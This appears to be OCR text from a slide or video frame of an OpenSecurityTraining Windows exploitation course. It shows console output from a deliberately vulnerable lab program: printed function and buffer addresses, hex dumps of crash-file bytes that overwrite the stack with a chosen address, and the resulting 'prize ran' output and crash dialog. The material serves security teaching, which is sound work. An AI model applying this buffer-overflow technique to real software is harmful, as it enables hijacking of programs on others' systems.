 TSV430-3 Exploits 2 Exploitation in the Win Enviro
Exploits2.txt
www.OpenSecurityTraining.info
Exploits 2:
Exploits in the Windows Environment
Instructor: Corey Kallenberg
Day 1
Shortcut to cmd.exe - basic_vuln.exe C:\class\crash_file
C:\class\basic_vuln\Release>windbg -QY basic_vuln.exe C:\class\crash_file
C:\class\basic_vuln\Release>basic_vuln.exe C:\class\crash_file
address of nops is: 0x00403018
address of prize is: 0x00401000
address of hexdump_file is: 0x00401020
address of buf: 0x0012ff20
read 128 bytes
00 10 40 00 00 10 40 00 00 10 40 00 00 10 40 00
00 10 40 00 00 10 40 00 00 10 40 00 00 10 40 00
00 10 40 00 00 10 40 00 00 10 40 00 00 10 40 00
00 10 40 00 00 10 40
prize ran!!!
prize ran!!!
prize ran!!!
prize ran!!!
prize ran!!!
prize ran!!!
prize ran!!!
prize ran!!!
prize ran!!!
prize ran!!!
prize ran!!!
basic_vuln.exe
basic_vuln.exe has encountered a problem and needs to
close. We are sorry for the inconvenience.
If you were in the middle of something, the information you were working on
might be lost.
Please tell Microsoft about this problem.
We have created an error report that you can send to us. We will treat
this report as confidential and anonymous.
To see what data this error report contains, click here.
Send Error Report
Don't Send
C:\class\basic_vuln\Releas crash_file
C:\class\basic_vuln\Releas crash_file
C:\class\basic_vuln\Release>basic_vuln.exe C:\class\crash_file
address of nops is: 0x00403018
address of prize is: 0x00401000
address of hexdump_file is: 0x00401020
address of buf: 0x0012ff20
read 128 bytes
18 30 40 00 18 30 40 00 18 30 40 00 18 30 40 00
18 30 40 00 18 30 40 00 18 30 40 00 18 30 40 00
18 30 40 00 18 30 40 00 18 30 40 00 18 30 40 00
18 30 40 00 18 30 40 00 18 30 40 00 18 30 40 00
Offset: 3
Overwrite
start